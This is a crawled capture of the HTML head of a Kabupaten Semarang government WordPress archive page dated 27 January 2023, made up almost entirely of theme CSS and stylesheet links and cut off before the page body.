

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://main.semarangkab.go.id/2023/01/27/
body_size: 16446
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>27 January 2023, 9:29 PM &#8211; KABUPATEN SEMARANG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KABUPATEN SEMARANG &raquo; Feed" href="https://main.semarangkab.go.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="KABUPATEN SEMARANG &raquo; Comments Feed" href="https://main.semarangkab.go.id/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sow-image-default-a0f608a395eb-css' href='https://main.semarangkab.go.id/wp-content/uploads/siteorigin-widgets/sow-image-default-a0f608a395eb.css' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/style.css' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-3{
                background: #0f594f;
        }
        span.cat-links .cat-26{
                background: #e52d6d;
        }
        span.cat-links .cat-23{
                background: #e52d6d;
        }
        span.cat-links .cat-28{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #dd3333;
        }
        span.cat-links .cat-1{
                background: #ffffff;
        }
        span.cat-links .cat-4{
                background: #2e38ea;
        }
        span.cat-links .cat-21{
                background: #e52d6d;
        }
        span.cat-links .cat-24{
                background: #e52d6d;
        }
        span.cat-links .cat-25{
                background: #e52d6d;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd3e3e;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu 